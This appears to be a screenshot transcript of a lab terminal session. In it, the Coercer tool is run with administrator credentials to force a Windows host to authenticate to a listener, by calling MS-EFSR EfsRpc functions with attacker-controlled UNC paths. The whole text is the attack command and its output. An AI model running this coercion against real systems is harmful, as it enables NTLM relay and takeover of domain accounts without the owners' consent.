 chunn1@labs Coercer-master python3 Coercer.py coerce -u administrator -p 'Admin3..' -d 'fire.goal.lab' -t 172.16.202.201 -l 172.16.202.2
04
Coercer
v2.2-blackhat-edition
by @podalirius_
[info] Starting coerce mode
[info] Scanning target 172.16.202.201
[+] SMB named pipe '\PIPE\efsrpc' is accessible!
[+] Successful bind to interface (df1941c5-fe89-4e79-bf10-463657acf44d, 1.0)!
[+] (ERROR_BAD_NETPATH) MS-EFSR──>EfsRpcDecryptFileSrv(FileName='\\172.16.202.204\g2YhVvIJ\file.txt\x00')
Continue (C) | Skip this function (S) | Stop exploitation (X) ? c
[+] (ERROR_BAD_NETPATH) MS-EFSR──>EfsRpcDecryptFileSrv(FileName='\\172.16.202.204\UheXF0AA\\x00')
Continue (C) | Skip this function (S) | Stop exploitation (X) ? c
[+] (ERROR_BAD_NETPATH) MS-EFSR──>EfsRpcDecryptFileSrv(FileName='\\172.16.202.204\MoSCT5R0\x00')
Continue (C) | Skip this function (S) | Stop exploitation (X) ? c
[+] (ERROR_BAD_NETPATH) MS-EFSR──>EfsRpcDecryptFileSrv(FileName='\\172.16.202.204@80/NYm\file.txt\x00')
Continue (C) | Skip this function (S) | Stop exploitation (X) ? c
[+] (ERROR_BAD_NETPATH) MS-EFSR──>EfsRpcEncryptFileSrv(FileName='\\172.16.202.204\6Cjp7QYQ\file.txt\x00')
Continue (C) | Skip this function (S) | Stop exploitation (X) ? c
[+] (ERROR_BAD_NETPATH) MS-EFSR──>EfsRpcEncryptFileSrv(FileName='\\172.16.202.204\RHBcwA9M\\x00')
Continue (C) | Skip this function (S) | Stop exploitation (X) ? c
[+] (ERROR_BAD_NETPATH) MS-EFSR──>EfsRpcEncryptFileSrv(FileName='\\172.16.202.204\2xRGNZ6b\x00')
Continue (C) | Skip this function (S) | Stop exploitation (X) ? c